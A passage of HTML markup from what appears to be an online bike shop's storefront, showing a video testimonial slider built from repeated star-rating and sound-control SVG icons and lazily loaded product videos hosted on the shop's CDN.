                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/f8a668e6c67849e484f68ba5cbb7a6f1/f8a668e6c67849e484f68ba5cbb7a6f1.HD-1080p-3.3Mbps-58741956.mp4?v=0"
                      muted
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
          
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/c05f485bbfc94bfa8bfa9123ac595a1c/c05f485bbfc94bfa8bfa9123ac595a1c.HD-1080p-7.2Mbps-58751616.mp4?v=0"
                      muted
                      
                        autoplay
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/7427b5caadab421e990a2fdf9f42122c/7427b5caadab421e990a2fdf9f42122c.HD-720p-1.6Mbps-58745496.mp4?v=0"
                      muted
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/3a3e8de4bf754ba5b30cd3b71c4ef39e/3a3e8de4bf754ba5b30cd3b71c4ef39e.HD-1080p-7.2Mbps-58751973.mp4?v=0"
                      muted
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/5f0df86e86f844a6ac09ad98d43456aa/5f0df86e86f844a6ac09ad98d43456aa.HD-1080p-7.2Mbps-58739773.mp4?v=0"
                      muted
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
